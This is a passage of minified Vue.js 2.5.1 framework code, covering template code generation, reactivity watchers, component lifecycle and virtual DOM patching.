n=Us[e];return"_k($event.keyCode,"+JSON.stringify(e)+","+JSON.stringify(n)+",$event.key)"}function Zr(e,t){var n=new Js(t);return{render:"with(this){return "+(e?Yr(e,n):'_c("div")')+"}",staticRenderFns:n.staticRenderFns}}function Yr(e,t){if(e.staticRoot&&!e.staticProcessed)return Qr(e,t);if(e.once&&!e.onceProcessed)return Xr(e,t);if(e.for&&!e.forProcessed)return ni(e,t);if(e.if&&!e.ifProcessed)return ei(e,t);if("template"!==e.tag||e.slotTarget){if("slot"===e.tag)return hi(e,t);var n;if(e.component)n=mi(e.component,e,t);else{var r=e.plain?void 0:ri(e,t),i=e.inlineTemplate?null:ui(e,t,!0);n="_c('"+e.tag+"'"+(r?","+r:"")+(i?","+i:"")+")"}for(var o=0;o<t.transforms.length;o++)n=t.transforms[o](e,n);return n}return ui(e,t)||"void 0"}function Qr(e,t){return e.staticProcessed=!0,t.staticRenderFns.push("with(this){return "+Yr(e,t)+"}"),"_m("+(t.staticRenderFns.length-1)+(e.staticInFor?",true":"")+")"}function Xr(e,t){if(e.onceProcessed=!0,e.if&&!e.ifProcessed)return ei(e,t);if(e.staticInFor){for(var n="",r=e.parent;r;){if(r.for){n=r.key;break}r=r.parent}return n?"_o("+Yr(e,t)+","+t.onceId+++","+n+")":Yr(e,t)}return Qr(e,t)}function ei(e,t,n,r){return e.ifProcessed=!0,ti(e.ifConditions.slice(),t,n,r)}function ti(e,t,n,r){function i(e){return n?n(e,t):e.once?Xr(e,t):Yr(e,t)}if(!e.length)return r||"_e()";var o=e.shift();return o.exp?"("+o.exp+")?"+i(o.block)+":"+ti(e,t,n,r):""+i(o.block)}function ni(e,t,n,r){var i=e.for,o=e.alias,a=e.iterator1?","+e.iterator1:"",s=e.iterator2?","+e.iterator2:"";return e.forProcessed=!0,(r||"_l")+"(("+i+"),function("+o+a+s+"){return "+(n||Yr)(e,t)+"})"}function ri(e,t){var n="{",r=ii(e,t);r&&(n+=r+","),e.key&&(n+="key:"+e.key+","),e.ref&&(n+="ref:"+e.ref+","),e.refInFor&&(n+="refInFor:true,"),e.pre&&(n+="pre:true,"),e.component&&(n+='tag:"'+e.tag+'",');for(var i=0;i<t.dataGenFns.length;i++)n+=t.dataGenFns[i](e);if(e.attrs&&(n+="attrs:{"+yi(e.attrs)+"},"),e.props&&(n+="domProps:{"+yi(e.props)+"},"),e.events&&(n+=Jr(e.events,!1,t.warn)+","),e.nativeEvents&&(n+=Jr(e.nativeEvents,!0,t.warn)+","),e.slotTarget&&!e.slotScope&&(n+="slot:"+e.slotTarget+","),e.scopedSlots&&(n+=ai(e.scopedSlots,t)+","),e.model&&(n+="model:{value:"+e.model.value+",callback:"+e.model.callback+",expression:"+e.model.expression+"},"),e.inlineTemplate){var o=oi(e,t);o&&(n+=o+",")}return n=n.replace(/,$/,"")+"}",e.wrapData&&(n=e.wrapData(n)),e.wrapListeners&&(n=e.wrapListeners(n)),n}function ii(e,t){var n=e.directives;if(n){var r,i,o,a,s="directives:[",c=!1;for(r=0,i=n.length;r<i;r++){o=n[r],a=!0;var u=t.directives[o.name];u&&(a=!!u(e,o,t.warn)),a&&(c=!0,s+='{name:"'+o.name+'",rawName:"'+o.rawName+'"'+(o.value?",value:("+o.value+"),expression:"+JSON.stringify(o.value):"")+(o.arg?',arg:"'+o.arg+'"':"")+(o.modifiers?",modifiers:"+JSON.stringify(o.modifiers):"")+"},")}return c?s.slice(0,-1)+"]":void 0}}function oi(e,t){var n=e.children[0];if(1===n.type){var r=Zr(n,t.options);return"inlineTemplate:{render:function(){"+r.render+"},staticRenderFns:["+r.staticRenderFns.map(function(e){return"function(){"+e+"}"}).join(",")+"]}"}}function ai(e,t){return"scopedSlots:_u(["+Object.keys(e).map(function(n){return si(n,e[n],t)}).join(",")+"])"}function si(e,t,n){return t.for&&!t.forProcessed?ci(e,t,n):"{key:"+e+",fn:"+("function("+String(t.slotScope)+"){return "+("template"===t.tag?t.if?t.if+"?"+(ui(t,n)||"undefined")+":undefined":ui(t,n)||"undefined":Yr(t,n))+"}")+"}"}function ci(e,t,n){var r=t.for,i=t.alias,o=t.iterator1?","+t.iterator1:"",a=t.iterator2?","+t.iterator2:"";return t.forProcessed=!0,"_l(("+r+"),function("+i+o+a+"){return "+si(e,t,n)+"})"}function ui(e,t,n,r,i){var o=e.children;if(o.length){var a=o[0];if(1===o.length&&a.for&&"template"!==a.tag&&"slot"!==a.tag)return(r||Yr)(a,t);var s=n?li(o,t.maybeComponent):0,c=i||di;return"["+o.map(function(e){return c(e,t)}).join(",")+"]"+(s?","+s:"")}}function li(e,t){for(var n=0,r=0;r<e.length;r++){var i=e[r];if(1===i.type){if(fi(i)||i.ifConditions&&i.ifConditions.some(function(e){return fi(e.block)})){n=2;break}(t(i)||i.ifConditions&&i.ifConditions.some(function(e){return t(e.block)}))&&(n=1)}}return n}function fi(e){return void 0!==e.for||"template"===e.tag||"slot"===e.tag}function di(e,t){return 1===e.type?Yr(e,t):3===e.type&&e.isComment?vi(e):pi(e)}function pi(e){return"_v("+(2===e.type?e.expression:gi(JSON.stringify(e.text)))+")"}function vi(e){return"_e("+JSON.stringify(e.text)+")"}function hi(e,t){var n=e.slotName||'"default"',r=ui(e,t),i="_t("+n+(r?","+r:""),o=e.attrs&&"{"+e.attrs.map(function(e){return Oi(e.name)+":"+e.value}).join(",")+"}",a=e.attrsMap["v-bind"];return!o&&!a||r||(i+=",null"),o&&(i+=","+o),a&&(i+=(o?"":",null")+","+a),i+")"}function mi(e,t,n){var r=t.inlineTemplate?null:ui(t,n,!0);return"_c("+e+","+ri(t,n)+(r?","+r:"")+")"}function yi(e){for(var t="",n=0;n<e.length;n++){var r=e[n];t+='"'+r.name+'":'+gi(r.value)+","}return t.slice(0,-1)}function gi(e){return e.replace(/\u2028/g,"\\u2028").replace(/\u2029/g,"\\u2029")}function _i(e,t){try{return new Function(e)}catch(n){return t.push({err:n,code:e}),_}}function bi(e){var t=Object.create(null);return function(n,r,i){delete(r=y({},r)).warn;var o=r.delimiters?String(r.delimiters)+n:n;if(t[o])return t[o];var a=e(n,r),s={},c=[];return s.render=_i(a.render,c),s.staticRenderFns=a.staticRenderFns.map(function(e){return _i(e,c)}),t[o]=s}}function $i(e){if(e.outerHTML)return e.outerHTML;var t=document.createElement("div");return t.appendChild(e.cloneNode(!0)),t.innerHTML}var Ci=Object.prototype.toString,wi=f("slot,component",!0),xi=f("key,ref,slot,slot-scope,is"),ki=Object.prototype.hasOwnProperty,Ai=/-(\w)/g,Oi=v(function(e){return e.replace(Ai,function(e,t){return t?t.toUpperCase():""})}),Si=v(function(e){return e.charAt(0).toUpperCase()+e.slice(1)}),Ti=/\B([A-Z])/g,Ei=v(function(e){return e.replace(Ti,"-$1").toLowerCase()}),ji=function(e,t,n){return!1},Li=function(e){return e},Ni="data-server-rendered",Ii=["component","directive","filter"],Mi=["beforeCreate","created","beforeMount","mounted","beforeUpdate","updated","beforeDestroy","destroyed","activated","deactivated","errorCaptured"],Pi={optionMergeStrategies:Object.create(null),silent:!1,productionTip:!1,devtools:!1,performance:!1,errorHandler:null,warnHandler:null,ignoredElements:[],keyCodes:Object.create(null),isReservedTag:ji,isReservedAttr:ji,isUnknownElement:ji,getTagNamespace:_,parsePlatformTagName:Li,mustUseProp:ji,_lifecycleHooks:Mi},Di=Object.freeze({}),Ri=/[^\w.$]/,Fi=_,Hi="__proto__"in{},Bi="undefined"!=typeof window,Ui=Bi&&window.navigator.userAgent.toLowerCase(),Vi=Ui&&/msie|trident/.test(Ui),zi=Ui&&Ui.indexOf("msie 9.0")>0,Ki=Ui&&Ui.indexOf("edge/")>0,Ji=Ui&&Ui.indexOf("android")>0,qi=(Ui&&/iphone|ipad|ipod|ios/.test(Ui),Ui&&/chrome\/\d+/.test(Ui),{}.watch),Wi=!1;if(Bi)try{var Gi={};Object.defineProperty(Gi,"passive",{get:function(){Wi=!0}}),window.addEventListener("test-passive",null,Gi)}catch(e){}var Zi,Yi,Qi=function(){return void 0===Zi&&(Zi=!Bi&&"undefined"!=typeof global&&"server"===global.process.env.VUE_ENV),Zi},Xi=Bi&&window.__VUE_DEVTOOLS_GLOBAL_HOOK__,eo="undefined"!=typeof Symbol&&T(Symbol)&&"undefined"!=typeof Reflect&&T(Reflect.ownKeys),to=function(){function e(){r=!1;var e=n.slice(0);n.length=0;for(var t=0;t<e.length;t++)e[t]()}var t,n=[],r=!1;if("undefined"!=typeof setImmediate&&T(setImmediate))t=function(){setImmediate(e)};else if("undefined"==typeof MessageChannel||!T(MessageChannel)&&"[object MessageChannelConstructor]"!==MessageChannel.toString())if("undefined"!=typeof Promise&&T(Promise)){var i=Promise.resolve();t=function(){i.then(e)}}else t=function(){setTimeout(e,0)};else{var o=new MessageChannel,a=o.port2;o.port1.onmessage=e,t=function(){a.postMessage(1)}}return function(e,i){var o;if(n.push(function(){if(e)try{e.call(i)}catch(e){A(e,i,"nextTick")}else o&&o(i)}),r||(r=!0,t()),!e&&"undefined"!=typeof Promise)return new Promise(function(e,t){o=e})}}();Yi="undefined"!=typeof Set&&T(Set)?Set:function(){function e(){this.set=Object.create(null)}return e.prototype.has=function(e){return!0===this.set[e]},e.prototype.add=function(e){this.set[e]=!0},e.prototype.clear=function(){this.set=Object.create(null)},e}();var no=0,ro=function(){this.id=no++,this.subs=[]};ro.prototype.addSub=function(e){this.subs.push(e)},ro.prototype.removeSub=function(e){d(this.subs,e)},ro.prototype.depend=function(){ro.target&&ro.target.addDep(this)},ro.prototype.notify=function(){for(var e=this.subs.slice(),t=0,n=e.length;t<n;t++)e[t].update()},ro.target=null;var io=[],oo=function(e,t,n,r,i,o,a,s){this.tag=e,this.data=t,this.children=n,this.text=r,this.elm=i,this.ns=void 0,this.context=o,this.functionalContext=void 0,this.functionalOptions=void 0,this.functionalScopeId=void 0,this.key=t&&t.key,this.componentOptions=a,this.componentInstance=void 0,this.parent=void 0,this.raw=!1,this.isStatic=!1,this.isRootInsert=!0,this.isComment=!1,this.isCloned=!1,this.isOnce=!1,this.asyncFactory=s,this.asyncMeta=void 0,this.isAsyncPlaceholder=!1},ao={child:{configurable:!0}};ao.child.get=function(){return this.componentInstance},Object.defineProperties(oo.prototype,ao);var so=function(e){void 0===e&&(e="");var t=new oo;return t.text=e,t.isComment=!0,t},co=Array.prototype,uo=Object.create(co);["push","pop","shift","unshift","splice","sort","reverse"].forEach(function(e){var t=co[e];x(uo,e,function(){for(var n=[],r=arguments.length;r--;)n[r]=arguments[r];var i,o=t.apply(this,n),a=this.__ob__;switch(e){case"push":case"unshift":i=n;break;case"splice":i=n.slice(2)}return i&&a.observeArray(i),a.dep.notify(),o})});var lo=Object.getOwnPropertyNames(uo),fo={shouldConvert:!0},po=function(e){this.value=e,this.dep=new ro,this.vmCount=0,x(e,"__ob__",this),Array.isArray(e)?((Hi?M:P)(e,uo,lo),this.observeArray(e)):this.walk(e)};po.prototype.walk=function(e){for(var t=Object.keys(e),n=0;n<t.length;n++)R(e,t[n],e[t[n]])},po.prototype.observeArray=function(e){for(var t=0,n=e.length;t<n;t++)D(e[t])};var vo=Pi.optionMergeStrategies;vo.data=function(e,t,n){return n?V(e,t,n):t&&"function"!=typeof t?e:V.call(this,e,t)},Mi.forEach(function(e){vo[e]=z}),Ii.forEach(function(e){vo[e+"s"]=K}),vo.watch=function(e,t,n,r){if(e===qi&&(e=void 0),t===qi&&(t=void 0),!t)return Object.create(e||null);if(!e)return t;var i={};y(i,e);for(var o in t){var a=i[o],s=t[o];a&&!Array.isArray(a)&&(a=[a]),i[o]=a?a.concat(s):Array.isArray(s)?s:[s]}return i},vo.props=vo.methods=vo.inject=vo.computed=function(e,t,n,r){if(!e)return t;var i=Object.create(null);return y(i,e),t&&y(i,t),i},vo.provide=V;var ho,mo=function(e,t){return void 0===t?e:t},yo=v(function(e){var t="&"===e.charAt(0),n="~"===(e=t?e.slice(1):e).charAt(0),r="!"===(e=n?e.slice(1):e).charAt(0);return e=r?e.slice(1):e,{name:e,once:n,capture:r,passive:t}}),go=null,_o=[],bo=[],$o={},Co=!1,wo=!1,xo=0,ko=0,Ao=function(e,t,n,r){this.vm=e,e._watchers.push(this),r?(this.deep=!!r.deep,this.user=!!r.user,this.lazy=!!r.lazy,this.sync=!!r.sync):this.deep=this.user=this.lazy=this.sync=!1,this.cb=n,this.id=++ko,this.active=!0,this.dirty=this.lazy,this.deps=[],this.newDeps=[],this.depIds=new Yi,this.newDepIds=new Yi,this.expression="","function"==typeof t?this.getter=t:(this.getter=k(t),this.getter||(this.getter=function(){})),this.value=this.lazy?void 0:this.get()};Ao.prototype.get=function(){E(this);var e,t=this.vm;try{e=this.getter.call(t,t)}catch(e){if(!this.user)throw e;A(e,t,'getter for watcher "'+this.expression+'"')}finally{this.deep&&Me(e),j(),this.cleanupDeps()}return e},Ao.prototype.addDep=function(e){var t=e.id;this.newDepIds.has(t)||(this.newDepIds.add(t),this.newDeps.push(e),this.depIds.has(t)||e.addSub(this))},Ao.prototype.cleanupDeps=function(){for(var e=this,t=this.deps.length;t--;){var n=e.deps[t];e.newDepIds.has(n.id)||n.removeSub(e)}var r=this.depIds;this.depIds=this.newDepIds,this.newDepIds=r,this.newDepIds.clear(),r=this.deps,this.deps=this.newDeps,this.newDeps=r,this.newDeps.length=0},Ao.prototype.update=function(){this.lazy?this.dirty=!0:this.sync?this.run():Ie(this)},Ao.prototype.run=function(){if(this.active){var e=this.get();if(e!==this.value||o(e)||this.deep){var t=this.value;if(this.value=e,this.user)try{this.cb.call(this.vm,e,t)}catch(e){A(e,this.vm,'callback for watcher "'+this.expression+'"')}else this.cb.call(this.vm,e,t)}}},Ao.prototype.evaluate=function(){this.value=this.get(),this.dirty=!1},Ao.prototype.depend=function(){for(var e=this,t=this.deps.length;t--;)e.deps[t].depend()},Ao.prototype.teardown=function(){var e=this;if(this.active){this.vm._isBeingDestroyed||d(this.vm._watchers,this);for(var t=this.deps.length;t--;)e.deps[t].removeSub(e);this.active=!1}};var Oo=new Yi,So={enumerable:!0,configurable:!0,get:_,set:_},To={lazy:!0};st(ct.prototype);var Eo={init:function(e,t,n,r){if(!e.componentInstance||e.componentInstance._isDestroyed)(e.componentInstance=dt(e,go,n,r)).$mount(t?e.elm:void 0,t);else if(e.data.keepAlive){var i=e;Eo.prepatch(i,i)}},prepatch:function(e,t){var n=t.componentOptions;xe(t.componentInstance=e.componentInstance,n.propsData,n.listeners,t,n.children)},insert:function(e){var t=e.context,n=e.componentInstance;n._isMounted||(n._isMounted=!0,Se(n,"mounted")),e.data.keepAlive&&(t._isMounted?Le(n):Ae(n,!0))},destroy:function(e){var t=e.componentInstance;t._isDestroyed||(e.data.keepAlive?Oe(t,!0):t.$destroy())}},jo=Object.keys(Eo),Lo=1,No=2,Io=0;!function(e){e.prototype._init=function(e){var t=this;t._uid=Io++,t._isVue=!0,e&&e._isComponent?bt(t,e):t.$options=G($t(t.constructor),e||{},t),t._renderProxy=t,t._self=t,Ce(t),he(t),_t(t),Se(t,"beforeCreate"),Ge(t),Re(t),We(t),Se(t,"created"),t.$options.el&&t.$mount(t.$options.el)}}(xt),function(e){var t={};t.get=function(){return this._data};var n={};n.get=function(){return this._props},Object.defineProperty(e.prototype,"$data",t),Object.defineProperty(e.prototype,"$props",n),e.prototype.$set=F,e.prototype.$delete=H,e.prototype.$watch=function(e,t,n){var r=this;if(a(t))return qe(r,e,t,n);(n=n||{}).user=!0;var i=new Ao(r,e,t,n);return n.immediate&&t.call(r,i.value),function(){i.teardown()}}}(xt),function(e){var t=/^hook:/;e.prototype.$on=function(e,n){var r=this,i=this;if(Array.isArray(e))for(var o=0,a=e.length;o<a;o++)r.$on(e[o],n);else(i._events[e]||(i._events[e]=[])).push(n),t.test(e)&&(i._hasHookEvent=!0);return i},e.prototype.$once=function(e,t){function n(){r.$off(e,n),t.apply(r,arguments)}var r=this;return n.fn=t,r.$on(e,n),r},e.prototype.$off=function(e,t){var n=this,r=this;if(!arguments.length)return r._events=Object.create(null),r;if(Array.isArray(e)){for(var i=0,o=e.length;i<o;i++)n.$off(e[i],t);return r}var a=r._events[e];if(!a)return r;if(1===arguments.length)return r._events[e]=null,r;if(t)for(var s,c=a.length;c--;)if((s=a[c])===t||s.fn===t){a.splice(c,1);break}return r},e.prototype.$emit=function(e){var t=this,n=t._events[e];if(n){n=n.length>1?m(n):n;for(var r=m(arguments,1),i=0,o=n.length;i<o;i++)try{n[i].apply(t,r)}catch(n){A(n,t,'event handler for "'+e+'"')}}return t}}(xt),function(e){e.prototype._update=function(e,t){var n=this;n._isMounted&&Se(n,"beforeUpdate");var r=n.$el,i=n._vnode,o=go;go=n,n._vnode=e,i?n.$el=n.__patch__(i,e):(n.$el=n.__patch__(n.$el,e,t,!1,n.$options._parentElm,n.$options._refElm),n.$options._parentElm=n.$options._refElm=null),go=o,r&&(r.__vue__=null),n.$el&&(n.$el.__vue__=n),n.$vnode&&n.$parent&&n.$vnode===n.$parent._vnode&&(n.$parent.$el=n.$el)},e.prototype.$forceUpdate=function(){var e=this;e._watcher&&e._watcher.update()},e.prototype.$destroy=function(){var e=this;if(!e._isBeingDestroyed){Se(e,"beforeDestroy"),e._isBeingDestroyed=!0;var t=e.$parent;!t||t._isBeingDestroyed||e.$options.abstract||d(t.$children,e),e._watcher&&e._watcher.teardown();for(var n=e._watchers.length;n--;)e._watchers[n].teardown();e._data.__ob__&&e._data.__ob__.vmCount--,e._isDestroyed=!0,e.__patch__(e._vnode,null),Se(e,"destroyed"),e.$off(),e.$el&&(e.$el.__vue__=null),e.$vnode&&(e.$vnode.parent=null)}}}(xt),function(e){st(e.prototype),e.prototype.$nextTick=function(e){return to(e,this)},e.prototype._render=function(){var e=this,t=e.$options,n=t.render,r=t._parentVnode;if(e._isMounted)for(var i in e.$slots){var o=e.$slots[i];o._rendered&&(e.$slots[i]=I(o,!0))}e.$scopedSlots=r&&r.data.scopedSlots||Di,e.$vnode=r;var a;try{a=n.call(e._renderProxy,e.$createElement)}catch(t){A(t,e,"render"),a=e._vnode}return a instanceof oo||(a=so()),a.parent=r,a}}(xt);var Mo=[String,RegExp,Array],Po={KeepAlive:{name:"keep-alive",abstract:!0,props:{include:Mo,exclude:Mo,max:[String,Number]},created:function(){this.cache=Object.create(null),this.keys=[]},destroyed:function(){var e=this;for(var t in e.cache)It(e.cache,t,e.keys)},watch:{include:function(e){Nt(this,function(t){return Lt(e,t)})},exclude:function(e){Nt(this,function(t){return!Lt(e,t)})}},render:function(){var e=ve(this.$slots.default),t=e&&e.componentOptions;if(t){var n=jt(t);if(n&&(this.include&&!Lt(this.include,n)||this.exclude&&Lt(this.exclude,n)))return e;var r=this,i=r.cache,o=r.keys,a=null==e.key?t.Ctor.cid+(t.tag?"::"+t.tag:""):e.key;i[a]?(e.componentInstance=i[a].componentInstance,d(o,a),o.push(a)):(i[a]=e,o.push(a),this.max&&o.length>parseInt(this.max)&&It(i,o[0],o,this._vnode)),e.data.keepAlive=!0}return e}}};!function(e){var t={};t.get=function(){return Pi},Object.defineProperty(e,"config",t),e.util={warn:Fi,extend:y,mergeOptions:G,defineReactive:R},e.set=F,e.delete=H,e.nextTick=to,e.options=Object.create(null),Ii.forEach(function(t){e.options[t+"s"]=Object.create(null)}),e.options._base=e,y(e.options.components,Po),kt(e),At(e),Ot(e),Et(e)}(xt),Object.defineProperty(xt.prototype,"$isServer",{get:Qi}),Object.defineProperty(xt.prototype,"$ssrContext",{get:function(){return this.$vnode&&this.$vnode.ssrContext}}),xt.version="2.5.1";var Do,Ro,Fo,Ho,Bo,Uo,Vo,zo,Ko=f("style,class"),Jo=f("input,textarea,option,select,progress"),qo=function(e,t,n){return"value"===n&&Jo(e)&&"button"!==t||"selected"===n&&"option"===e||"checked"===n&&"input"===e||"muted"===n&&"video"===e},Wo=f("contenteditable,draggable,spellcheck"),Go=f("allowfullscreen,async,autofocus,autoplay,checked,compact,controls,declare,default,defaultchecked,defaultmuted,defaultselected,defer,disabled,enabled,formnovalidate,hidden,indeterminate,inert,ismap,itemscope,loop,multiple,muted,nohref,noresize,noshade,novalidate,nowrap,open,pauseonexit,readonly,required,reversed,scoped,seamless,selected,sortable,translate,truespeed,typemustmatch,visible"),Zo="http://www.w3.org/1999/xlink",Yo=function(e){return":"===e.charAt(5)&&"xlink"===e.slice(0,5)},Qo=function(e){return Yo(e)?e.slice(6,e.length):""},Xo=function(e){return null==e||!1===e},ea={svg:"http://www.w3.org/2000/svg",math:"http://www.w3.org/1998/Math/MathML"},ta=f("html,body,base,head,link,meta,style,title,address,article,aside,footer,header,h1,h2,h3,h4,h5,h6,hgroup,nav,section,div,dd,dl,dt,figcaption,figure,picture,hr,img,li,main,ol,p,pre,ul,a,b,abbr,bdi,bdo,br,cite,code,data,dfn,em,i,kbd,mark,q,rp,rt,rtc,ruby,s,samp,small,span,strong,sub,sup,time,u,var,wbr,area,audio,map,track,video,embed,object,param,source,canvas,script,noscript,del,ins,caption,col,colgroup,table,thead,tbody,td,th,tr,button,datalist,fieldset,form,input,label,legend,meter,optgroup,option,output,progress,select,textarea,details,dialog,menu,menuitem,summary,content,element,shadow,template,blockquote,iframe,tfoot"),na=f("svg,animate,circle,clippath,cursor,defs,desc,ellipse,filter,font-face,foreignObject,g,glyph,image,line,marker,mask,missing-glyph,path,pattern,polygon,polyline,rect,switch,symbol,text,textpath,tspan,use,view",!0),ra=function(e){return ta(e)||na(e)},ia=Object.create(null),oa=f("text,number,password,search,email,tel,url"),aa=Object.freeze({createElement:function(e,t){var n=document.createElement(e);return"select"!==e?n:(t.data&&t.data.attrs&&void 0!==t.data.attrs.multiple&&n.setAttribute("multiple","multiple"),n)},createElementNS:function(e,t){return document.createElementNS(ea[e],t)},createTextNode:function(e){return document.createTextNode(e)},createComment:function(e){return document.createComment(e)},insertBefore:function(e,t,n){e.insertBefore(t,n)},removeChild:function(e,t){e.removeChild(t)},appendChild:function(e,t){e.appendChild(t)},parentNode:function(e){return e.parentNode},nextSibling:function(e){return e.nextSibling},tagName:function(e){return e.tagName},setTextContent:function(e,t){e.textContent=t},setAttribute:function(e,t,n){e.setAttribute(t,n)}}),sa={create:function(e,t){zt(t)},update:function(e,t){e.data.ref!==t.data.ref&&(zt(e,!0),zt(t))},destroy:function(e){zt(e,!0)}},ca=new oo("",{},[]),ua=["create","activate","update","remove","destroy"],la={create:Wt,update:Wt,destroy:function(e){Wt(e,ca)}},fa=Object.create(null),da=[sa,la],pa={create:Xt,update:Xt},va={create:tn,update:tn},ha=/[\w).+\-_$\]]/,ma="__r",ya="__c",ga={create:Sn,update:Sn},_a={create:Tn,update:Tn},ba=v(function(e){var t={},n=/;(?![^(]*\))/g,r=/:(.+)/;return e.split(n).forEach(function(e){if(e){var n=e.split(r);n.length>1&&(t[n[0].trim()]=n[1].trim())}}),t}),$a=/^--/,Ca=/\s*!important$/,wa=function(e,t,n){if($a.test(t))e.style.setProperty(t,n);else if(Ca.test(n))e.style.setProperty(t,n.replace(Ca,""),"important");else{var r=ka(t);if(Array.isArray(n))for(var i=0,o=n.length;i<o;i++)e.style[r]=n[i];else e.style[r]=n}},xa=["Webkit","Moz","ms"],ka=v(function(e){if(zo=zo||document.createElement("div").style,"filter"!==(e=Oi(e))&&e in zo)return e;for(var t=e.charAt(0).toUpperCase()+e.slice(1),n=0;n<xa.length;n++){var r=xa[n]+t;if(r in zo)return r}}),Aa={create:Pn,update:Pn},Oa=v(function(e){return{enterClass:e+"-enter",enterToClass:e+"-enter-to",enterActiveClass:e+"-enter-active",leaveClass:e+"-leave",leaveToClass:e+"-leave-to",leaveActiveClass:e+"-leave-active"}}),Sa=Bi&&!zi,Ta="transition",Ea="animation",ja="transition",La="transitionend",Na="animation",Ia="animationend";Sa&&(void 0===window.ontransitionend&&void 0!==window.onwebkittransitionend&&(ja="WebkitTransition",La="webkitTransitionEnd"),void 0===window.onanimationend&&void 0!==window.onwebkitanimationend&&(Na="WebkitAnimation",Ia="webkitAnimationEnd"));var Ma=Bi?window.requestAnimationFrame?window.requestAnimationFrame.bind(window):setTimeout:function(e){return e()},Pa=/\b(transform|all)(,|$)/,Da=function(r){function o(e){return new oo(j.tagName(e).toLowerCase(),{},[],void 0,e)}function a(e,t){function n(){0==--n.listeners&&s(e)}return n.listeners=t,n}function s(e){var n=j.parentNode(e);t(n)&&j.removeChild(n,e)}function c(e,r,i,o,a){if(e.isRootInsert=!a,!u(e,r,i,o)){var s=e.data,c=e.children,l=e.tag;t(l)?(e.elm=e.ns?j.createElementNS(e.ns,l):j.createElement(l,e),y(e),v(e,c,r),t(s)&&m(e,r),p(i,e.elm,o)):n(e.isComment)?(e.elm=j.createComment(e.text),p(i,e.elm,o)):(e.elm=j.createTextNode(e.text),p(i,e.elm,o))}}function u(e,r,i,o){var a=e.data;if(t(a)){var s=t(e.componentInstance)&&a.keepAlive;if(t(a=a.hook)&&t(a=a.init)&&a(e,!1,i,o),t(e.componentInstance))return l(e,r),n(s)&&d(e,r,i,o),!0}}function l(e,n){t(e.data.pendingInsert)&&(n.push.apply(n,e.data.pendingInsert),e.data.pendingInsert=null),e.elm=e.componentInstance.$el,h(e)?(m(e,n),y(e)):(zt(e),n.push(e))}function d(e,n,r,i){for(var o,a=e;a.componentInstance;)if(a=a.componentInstance._vnode,t(o=a.data)&&t(o=o.transition)){for(o=0;o<T.activate.length;++o)T.activate[o](ca,a);n.push(a);break}p(r,e.elm,i)}function p(e,n,r){t(e)&&(t(r)?r.parentNode===e&&j.insertBefore(e,n,r):j.appendChild(e,n))}function v(e,t,n){if(Array.isArray(t))for(var r=0;r<t.length;++r)c(t[r],n,e.elm,null,!0);else i(e.text)&&j.appendChild(e.elm,j.createTextNode(e.text))}function h(e){for(;e.componentInstance;)e=e.componentInstance._vnode;return t(e.tag)}function m(e,n){for(var r=0;r<T.create.length;++r)T.create[r](ca,e);t(O=e.data.hook)&&(t(O.create)&&O.create(ca,e),t(O.insert)&&n.push(e))}function y(e){var n;if(t(n=e.functionalScopeId))j.setAttribute(e.elm,n,"");else for(var r=e;r;)t(n=r.context)&&t(n=n.$options._scopeId)&&j.setAttribute(e.elm,n,""),r=r.parent;t(n=go)&&n!==e.context&&n!==e.functionalContext&&t(n=n.$options._scopeId)&&j.setAttribute(e.elm,n,"")}function g(e,t,n,r,i,o){for(;r<=i;++r)c(n[r],o,e,t)}function _(e){var n,r,i=e.data;if(t(i))for(t(n=i.hook)&&t(n=n.destroy)&&n(e),n=0;n<T.destroy.length;++n)T.destroy[n](e);if(t(n=e.children))for(r=0;r<e.children.length;++r)_(e.children[r])}function b(e,n,r,i){for(;r<=i;++r){var o=n[r];t(o)&&(t(o.tag)?($(o),_(o)):s(o.elm))}}function $(e,n){if(t(n)||t(e.data)){var r,i=T.remove.length+1;for(t(n)?n.listeners+=i:n=a(e.elm,i),t(r=e.componentInstance)&&t(r=r._vnode)&&t(r.data)&&$(r,n),r=0;r<T.remove.length;++r)T.remove[r](e,n);t(r=e.data.hook)&&t(r=r.remove)?r(e,n):n()}else s(e.elm)}function C(n,r,i,o,a){for(var s,u,l,f=0,d=0,p=r.length-1,v=r[0],h=r[p],m=i.length-1,y=i[0],_=i[m],$=!a;f<=p&&d<=m;)e(v)?v=r[++f]:e(h)?h=r[--p]:Kt(v,y)?(x(v,y,o),v=r[++f],y=i[++d]):Kt(h,_)?(x(h,_,o),h=r[--p],_=i[--m]):Kt(v,_)?(x(v,_,o),$&&j.insertBefore(n,v.elm,j.nextSibling(h.elm)),v=r[++f],_=i[--m]):Kt(h,y)?(x(h,y,o),$&&j.insertBefore(n,h.elm,v.elm),h=r[--p],y=i[++d]):(e(s)&&(s=qt(r,f,p)),e(u=t(y.key)?s[y.key]:w(y,r,f,p))?c(y,o,n,v.elm):Kt(l=r[u],y)?(x(l,y,o),r[u]=void 0,$&&j.insertBefore(n,l.elm,v.elm)):c(y,o,n,v.elm),y=i[++d]);f>p?g(n,e(i[m+1])?null:i[m+1].elm,i,d,m,o):d>m&&b(n,r,f,p)}function w(e,n,r,i){for(var o=r;o<i;o++){var a=n[o];if(t(a)&&Kt(e,a))return o}}function x(r,i,o,a){if(r!==i){var s=i.elm=r.elm;if(n(r.isAsyncPlaceholder))t(i.asyncFactory.resolved)?A(r.elm,i,o):i.isAsyncPlaceholder=!0;else if(n(i.isStatic)&&n(r.isStatic)&&i.key===r.key&&(n(i.isCloned)||n(i.isOnce)))i.componentInstance=r.componentInstance;else{var c,u=i.data;t(u)&&t(c=u.hook)&&t(c=c.prepatch)&&c(r,i);var l=r.children,f=i.children;if(t(u)&&h(i)){for(c=0;c<T.update.length;++c)T.update[c](r,i);t(c=u.hook)&&t(c=c.update)&&c(r,i)}e(i.text)?t(l)&&t(f)?l!==f&&C(s,l,f,o,a):t(f)?(t(r.text)&&j.setTextContent(s,""),g(s,null,f,0,f.length-1,o)):t(l)?b(s,l,0,l.length-1):t(r.text)&&j.setTextContent(s,""):r.text!==i.text&&j.setTextContent(s,i.text),t(u)&&t(c=u.hook)&&t(c=c.postpatch)&&c(r,i)}}}function k(e,r,i){if(n(i)&&t(e.parent))e.parent.data.pendingInsert=r;else for(var o=0;o<r.length;++o)r[o].data.hook.insert(r[o])}function A(e,r,i){if(n(r.isComment)&&t(r.asyncFactory))return r.elm=e,r.isAsyncPlaceholder=!0,!0;r.elm=e;var o=r.tag,a=r.data,s=r.children;if(t(a)&&(t(O=a.hook)&&t(O=O.init)&&O(r,!0),t(O=r.componentInstance)))return l(r,i),!0;if(t(o)){if(t(s))if(e.hasChildNodes())if(t(O=a)&&t(O=O.domProps)&&t(O=O.innerHTML)){if(O!==e.innerHTML)return!1}else{for(var 